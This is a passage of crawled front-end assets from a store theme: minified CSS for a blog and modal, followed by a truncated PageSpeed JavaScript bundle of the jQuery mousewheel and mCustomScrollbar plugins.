a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.sdsarticle-des p,.sdsarticleHeader span{font-size:12px;line-height:18px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{float:left;max-width:98.5%}#sdsblogArticle p,#sdsblogCategory p{line-height:18px;margin-bottom:10px}.sdsarticle-des{margin:10px 0}.sdsarticle-des p{padding-bottom:0}.sdsreadMore .more a{float:right;padding:0 10px;font-weight:700}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:#F8F8F8;padding:0 0 15px}.comment-reply-title{margin:10px;font-size:18px}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:#F6F6F6;border-top:5px solid #333;color:#555454;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsbox-content .popularArticles li a,.sdsbox-content .recentArticles li a,.sdsbox-content .recentComments li a,.sdsbox-content ul li a{font-size:12px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{margin-left:5px;margin-bottom:0}.sdsbox-content ul li{padding:6px 0;border-bottom:1px dotted #ccc}.sdsbox-content .recentComments li{padding:6px 0;border-bottom:1px dotted #ccc;display:inline-block;width:100%}.sdsbox-content .recentComments li a img{float:left}.sdsbox-content .popularArticles li{padding:6px 0;display:inline-block;border-bottom:1px dotted #ccc!important;width:100%}.sdsbox-content .popularArticles li .image{float:left;display:inline-flex;width:65px;height:45px;margin:0 5px 5px}.sdsbox-content .recentArticles li{padding:6px 0;border-bottom:1px dotted #ccc!important;display:inline-block;width:100%}.sdsbox-content .recentArticles li .image{float:left;display:inline-flex;width:65px;height:45px;margin:5px}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:0 0;border:none;font-size:14px;padding:0;content:none!important}#sdssearch_block_top{padding-top:0}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:FontAwesome;font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 13px;height:45px;line-height:45px;background:#fbfbfb;margin-right:1px}.ac_results,.ac_results li.ac_odd{background:#fff}.ac_results{border:1px solid #d6d4d4;z-index:9}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_over,.ac_results li:hover{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;color:#3C763D;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;color:#A94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}@media (min-width:992px) and (max-width:1199px){.ac_results{left:450px!important}}@media (min-width:768px) and (max-width:991px){.ac_results{left:420px!important}}@media (max-width:767px){.ac_results{left:170px!important;top:263px!important}}@media (max-width:479px){.ac_results{left:25px!important}}.stage_modal_jquery {
  position: fixed;
  z-index: 999999;
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.modal_jquery {
  position: absolute;
  background: #FFFFFF;
  border-radius: 5px;
  border: 1px solid #DDDDDD;
  z-index: 999999;
  min-width: 335px; }
  @media (min-width: 568px) {
    .modal_jquery {
      min-width: 568px; } }
  .modal_jquery .modal_close {
    position: absolute;
    color: #444444;
    right: 8px;
    top: 1px;
    font-size: 21px; }
  .modal_jquery .modal_header {
    padding-left: 15px;
    padding-right: 15px;
    background: #03a9db;
    height: 39px;
    overflow: hidden;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px; }
    .modal_jquery .modal_header h3 {
      color: #FFFFFF;
      font-size: 18px;
      font-weight: normal;
      line-height: 39px;
      margin: 0; }
    .modal_jquery .modal_header .modal_close {
      right: 15px;
      top: 4px; }
  .modal_jquery .modal_content {
    padding: 15px; }
  .modal_jquery .modal_footer {
    padding: 10px 15px;
    background: #DDDDDD; }

/*# sourceMappingURL=modal.jquery.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/themes/sp_clickboom/js/autoload,_jquery.mCustomScrollbar.concat.min.js+autoload,_slick.min.js+sp_lib,_jquery.backtotop.js+sp_lib,_jquery.global.js+sp_lib,_jquery.ui.touch-punch.min.js.pagespeed.jc.SpBnAJIy0p.js
body_size: 22388
content:
var mod_pagespeed_8s7KAUf0lU = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):\"object\"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type=\"mousewheel\",\"detail\"in g&&(m=-1*g.detail),\"wheelDelta\"in g&&(m=g.wheelDelta),\"wheelDeltaY\"in g&&(m=g.wheelDeltaY),\"wheelDeltaX\"in g&&(l=-1*g.wheelDeltaX),\"axis\"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,\"deltaY\"in g&&(m=-1*g.deltaY,j=m),\"deltaX\"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,\"mousewheel-line-height\");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,\"mousewheel-page-height\");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?\"floor\":\"ceil\"](j/f),l=Math[l>=1?\"floor\":\"ceil\"](l/f),m=Math[m>=1?\"floor\":\"ceil\"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&\"mousewheel\"===a.type&&b%120===0}var e,f,g=[\"wheel\",\"mousewheel\",\"DOMMouseScroll\",\"MozMousePixelScroll\"],h=\"onwheel\"in document||document.documentMode>=9?[\"wheel\"]:[\"mousewheel\",\"DomMouseScroll\",\"MozMousePixelScroll\"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:\"3.1.12\",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,\"mousewheel-line-height\",k.getLineHeight(this)),a.data(this,\"mousewheel-page-height\",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,\"mousewheel-line-height\"),a.removeData(this,\"mousewheel-page-height\")},getLineHeight:function(b){var c=a(b),d=c[\"offsetParent\"in a.fn?\"offsetParent\":\"parent\"]();return d.length||(d=a(\"body\")),parseInt(d.css(\"fontSize\"),10)||parseInt(c.css(\"fontSize\"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind(\"mousewheel\",a):this.trigger(\"mousewheel\")},unmousewheel:function(a){return this.unbind(\"mousewheel\",a)}})});!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):\"object\"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type=\"mousewheel\",\"detail\"in g&&(m=-1*g.detail),\"wheelDelta\"in g&&(m=g.wheelDelta),\"wheelDeltaY\"in g&&(m=g.wheelDeltaY),\"wheelDeltaX\"in g&&(l=-1*g.wheelDeltaX),\"axis\"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,\"deltaY\"in g&&(m=-1*g.deltaY,j=m),\"deltaX\"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,\"mousewheel-line-height\");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,\"mousewheel-page-height\");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?\"floor\":\"ceil\"](j/f),l=Math[l>=1?\"floor\":\"ceil\"](l/f),m=Math[m>=1?\"floor\":\"ceil\"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&\"mousewheel\"===a.type&&b%120===0}var e,f,g=[\"wheel\",\"mousewheel\",\"DOMMouseScroll\",\"MozMousePixelScroll\"],h=\"onwheel\"in document||document.documentMode>=9?[\"wheel\"]:[\"mousewheel\",\"DomMouseScroll\",\"MozMousePixelScroll\"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:\"3.1.12\",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,\"mousewheel-line-height\",k.getLineHeight(this)),a.data(this,\"mousewheel-page-height\",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,\"mousewheel-line-height\"),a.removeData(this,\"mousewheel-page-height\")},getLineHeight:function(b){var c=a(b),d=c[\"offsetParent\"in a.fn?\"offsetParent\":\"parent\"]();return d.length||(d=a(\"body\")),parseInt(d.css(\"fontSize\"),10)||parseInt(c.css(\"fontSize\"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind(\"mousewheel\",a):this.trigger(\"mousewheel\")},unmousewheel:function(a){return this.unbind(\"mousewheel\",a)}})});!function(e){\"undefined\"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o=\"function\"==typeof define&&define.amd,a=\"undefined\"!=typeof module&&module.exports,n=\"https:\"==document.location.protocol?\"https:\":\"http:\",i=\"cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js\";o||(a?require(\"jquery-mousewheel\")(e):e.event.special.mousewheel||e(\"head\").append(decodeURI(\"%3Cscript src=\"+n+\"//\"+i+\"%3E%3C\/script%3E\"))),t()}(function(){var t,o=\"mCustomScrollbar\",a=\"mCS\",n=\".mCustomScrollbar\",i={setTop:0,setLeft:0,axis:\"y\",scrollbarPosition:\"inside\",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:\"auto\",axis:\"y\",deltaFactor:\"auto\",disableOver:[\"select\",\"option\",\"keygen\",\"datalist\",\"textarea\"]},scrollButtons:{scrollType:\"stepless\",scrollAmount:\"auto\"},keyboard:{enable:!0,scrollType:\"stepless\",scrollAmount:\"auto\"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:\"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']\",updateOnContentResize:!0,updateOnImageLoad:\"auto\",autoUpdateTimeout:60},theme:\"light\",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=[\"mCSB_dragger_onDrag\",\"mCSB_scrollTools_onDrag\",\"mCS_img_loaded\",\"mCS_disabled\",\"mCS_destroyed\",\"mCS_no_scrollbar\",\"mCS-autoHide\",\"mCS-dir-rtl\",\"mCS_no_scrollbar_y\",\"mCS_no_scrollbar_x\",\"mCS_y_hidden\",\"mCS_x_hidden\",\"mCSB_draggerContainer\",\"mCSB_buttonUp\",\"mCSB_buttonDown\",\"mCSB_buttonLeft\",\"mCSB_buttonRight\"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if(\"off\"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),\"once\"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?\"x\":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,\"object\"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:\"auto\",axis:\"y\",preventDefault:!1,deltaFactor:\"auto\",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css(\"direction\"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data(\"mcs-axis\"),s=o.data(\"mcs-scrollbar-position\"),c=o.data(\"mcs-theme\");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&\"function\"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e(\"#mCSB_\"+n.idx+\"_container img:not(.\"+d[2]+\")\").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e(\"#mCSB_\"+n.idx+\"_container\"),l=e(\"#mCSB_\"+n.idx),s=[e(\"#mCSB_\"+n.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+n.idx+\"_dragger_horizontal\")];if(!r.length)return;n.tweenRunning&&N(t),o&&n&&i.callbacks.onBeforeUpdate&&\"function\"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css(\"max-height\",\"none\"),l.height()!==t.height()&&l.css(\"max-height\",t.height()),_.call(this),\"y\"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css(\"width\",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];\"x\"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(V(t,c[0].toString(),{dir:\"y\",dur:0,overwrite:\"none\"}),n.contentReset.y=null):(B.call(this),\"y\"===i.axis?k.call(this):\"yx\"===i.axis&&n.overflowed[1]&&V(t,c[1].toString(),{dir:\"x\",dur:0,overwrite:\"none\"}))),\"y\"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(V(t,c[1].toString(),{dir:\"x\",dur:0,overwrite:\"none\"}),n.contentReset.x=null):(B.call(this),\"x\"===i.axis?k.call(this):\"yx\"===i.axis&&n.overflowed[0]&&V(t,c[0].toString(),{dir:\"y\",dur:0,overwrite:\"none\"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&\"function\"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&\"function\"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&\"function\"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),X.call(this)}})},scrollTo:function(t,o){if(\"undefined\"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:\"external\",scrollInertia:r.scrollInertia,scrollEasing:\"mcsEaseInOut\",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=q.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=Y.call(this,c[0],\"y\"),c[1]=Y.call(this,c[1],\"x\"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=oe()?0:d,setTimeout(function(){null!==c[0]&&\"undefined\"!=typeof c[0]&&\"x\"!==r.axis&&i.overflowed[0]&&(s.dir=\"y\",s.overwrite=\"all\",V(n,c[0].toString(),s)),null!==c[1]&&\"undefined\"!=typeof c[1]&&\"y\"!==r.axis&&i.overflowed[1]&&(s.dir=\"x\",s.overwrite=\"none\",V(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&N(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){{o.data(a)}X.call(this,\"remove\"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e(\"#mCSB_\"+i.idx),s=e(\"#mCSB_\"+i.idx+\"_container\"),c=e(\".mCSB_\"+i.idx+\"_scrollbar\");r.live&&m(r.liveSelector||e(t).selector),X.call(this,\"remove\"),k.call(this),B.call(this),n.removeData(a),K(this,\"mcs\"),c.remove(),s.find(\"img.\"+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+\" _\"+a+\"_\"+i.idx+\" \"+d[6]+\" \"+d[7]+\" \"+d[5]+\" \"+d[3]).addClass(d[4])}})}},f=function(){return\"object\"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=[\"rounded\",\"rounded-dark\",\"rounded-dots\",\"rounded-dots-dark\"],a=[\"rounded-dots\",\"rounded-dots-dark\",\"3d\",\"3d-dark\",\"3d-thick\",\"3d-thick-dark\",\"inset\",\"inset-dark\",\"inset-2\",\"inset-2-dark\",\"inset-3\",\"inset-3-dark\"],n=[\"minimal\",\"minimal-dark\"],i=[\"minimal\",\"minimal-dark\"],r=[\"minimal\",\"minimal-dark\"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?\"outside\":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),K(l,e))},p=function(e){return\"yx\"===e||\"xy\"===e||\"auto\"===e?\"yx\":\"x\"===e||\"horizontal\"===e?\"x\":\"y\"},g=function(e){return\"stepped\"===e||\"pixels\"===e||\"step\"===e||\"click\"===e?\"stepped\":\"stepless\"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?\" \"+d[1]+\"_expand\":\"\",l=[\"<div id='mCSB_\"+n.idx+\"_scrollbar_vertical' class='mCSB_scrollTools mCSB_\"+n.idx+\"_scrollbar mCS-\"+i.theme+\" mCSB_scrollTools_vertical\"+r+\"'><div class='\"+d[12]+\"'><div id='mCSB_\"+n.idx+\"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>\",\"<div id='mCSB_\"+n.idx+\"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_\"+n.idx+\"_scrollbar mCS-\"+i.theme+\" mCSB_scrollTools_horizontal\"+r+\"'><div class='\"+d[12]+\"'><div id='mCSB_\"+n.idx+\"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>\"],s=\"yx\"===i.axis?\"mCSB_vertical_horizontal\":\"x\"===i.axis?\"mCSB_horizontal\":\"mCSB_vertical\",c=\"yx\"===i.axis?l[0]+l[1]:\"x\"===i.axis?l[1]:l[0],u=\"yx\"===i.axis?\"<div id='mCSB_\"+n.idx+\"_container_wrapper' class='mCSB_container_wrapper' />\":\"\",f=i.autoHideScrollbar?\" \"+d[6]:\"\",h=\"x\"!==i.axis&&\"rtl\"===n.langDir?\" \"+d[7]:\"\";i.setWidth&&t.css(\"width\",i.setWidth),i.setHeight&&t.css(\"height\",i.setHeight),i.setLeft=\"y\"!==i.axis&&\"rtl\"===n.langDir?\"989999px\":i.setLeft,t.addClass(o+\" _\"+a+\"_\"+n.idx+f+h).wrapInner(\"<div id='mCSB_\"+n.idx+\"' class='mCustomScrollBox mCS-\"+i.theme+\" \"+s+\"'><div id='mCSB_\"+n.idx+\"_container' class='mCSB_container' style='position:relative; top:\"+i.setTop+\"; left:\"+i.setLeft+\";' dir=\"+n.langDir+\" /></div>\");var m=e(\"#mCSB_\"+n.idx),p=e(\"#mCSB_\"+n.idx+\"_container\");\"y\"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css(\"width\",x(p)),\"outside\"===i.scrollbarPosition?(\"static\"===t.css(\"position\")&&t.css(\"position\",\"relative\"),t.css(\"overflow\",\"visible\"),m.addClass(\"mCSB_outside\").after(c)):(m.addClass(\"mCSB_inside\").append(c),p.wrap(u)),w.call(this);var g=[e(\"#mCSB_\"+n.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+n.idx+\"_dragger_horizontal\")];g[0].css(\"min-height\",g[0].height()),g[1].css(\"min-width\",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:\"100%\"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(\"#mCSB_\"+o.idx+\"_container\");if(n.advanced.autoExpandHorizontalScroll&&\"y\"!==n.axis){i.css({width:\"auto\",\"min-width\":0,\"overflow-x\":\"scroll\"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,\"min-width\":\"100%\",\"overflow-x\":\"inherit\"}):i.css({\"overflow-x\":\"inherit\",position:\"absolute\"}).wrap(\"<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />\").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),\"min-width\":\"100%\",position:\"relative\"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(\".mCSB_\"+o.idx+\"_scrollbar:first\"),r=ee(n.scrollButtons.tabindex)?\"tabindex='\"+n.scrollButtons.tabindex+\"'\":\"\",l=[\"<a href='#' class='\"+d[13]+\"' oncontextmenu='return false;' \"+r+\" />\",\"<a href='#' class='\"+d[14]+\"' oncontextmenu='return false;' \"+r+\" />\",\"<a href='#' class='\"+d[15]+\"' oncontextmenu='return false;' \"+r+\" />\",\"<a href='#' class='\"+d[16]+\"' oncontextmenu='return false;' \"+r+\" />\"],s=[\"x\"===n.axis?l[2]:l[0],\"x\"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(\".mCSB_scrollTools\").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e(\"#mCSB_\"+o.idx),i=e(\"#mCSB_\"+o.idx+\"_container\"),r=[e(\"#mCSB_\"+o.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+o.idx+\"_dragger_horizontal\")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css(\"min-height\")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css(\"min-width\")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,\"max-height\":r[0].parent().height()-10}).find(\".mCSB_dragger_bar\").css({\"line-height\":c[0]+\"px\"}),r[1].css({width:u,\"max-width\":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e(\"#mCSB_\"+o.idx),i=e(\"#mCSB_\"+o.idx+\"_container\"),r=[e(\"#mCSB_\"+o.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+o.idx+\"_dragger_horizontal\")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+\"_expanded\":\"\",n=e.closest(\".mCSB_scrollTools\");\"active\"===t?(e.toggleClass(d[0]+\" \"+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||(\"hide\"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e(\"#mCSB_\"+o.idx),i=e(\"#mCSB_\"+o.idx+\"_container\"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(\"#mCSB_\"+o.idx),r=e(\"#mCSB_\"+o.idx+\"_container\"),l=[e(\"#mCSB_\"+o.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+o.idx+\"_dragger_horizontal\")];if(N(t),(\"x\"!==n.axis&&!o.overflowed[0]||\"y\"===n.axis&&o.overflowed[0])&&(l[0].add(r).css(\"top\",0),V(t,\"_resetY\")),\"y\"!==n.axis&&!o.overflowed[1]||\"x\"===n.axis&&o.overflowed[1]){var s=dx=0;\"rtl\"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css(\"left\",s),l[1].css(\"left\",dx),V(t,\"_resetX\")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),R.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}L.call(this),P.call(this),i.advanced.autoScrollOnFocus&&z.call(this),i.scrollButtons.enable&&H.call(this),i.keyboard.enable&&U.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+\"_\"+o.idx,r=\".mCSB_\"+o.idx+\"_scrollbar\",l=e(\"#mCSB_\"+o.idx+\",#mCSB_\"+o.idx+\"_container,#mCSB_\"+o.idx+\"_container_wrapper,\"+r+\" .\"+d[12]+\",#mCSB_\"+o.idx+\"_dragger_vertical,#mCSB_\"+o.idx+\"_dragger_horizontal,\"+r+\">a\"),s=e(\"#mCSB_\"+o.idx+\"_container\");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(top.document)).unbind(\".\"+i),l.each(function(){e(this).unbind(\".\"+i)}),clearTimeout(t[0]._focusTimeout),K(t[0],\"_focusTimeout\"),clearTimeout(o.sequential.step),K(o.sequential,\"step\"),clearTimeout(s[0].onCompleteTimeout),K(s[0],\"onCompleteTimeout\"),o.bindEvents=!1)},M=function(t){var 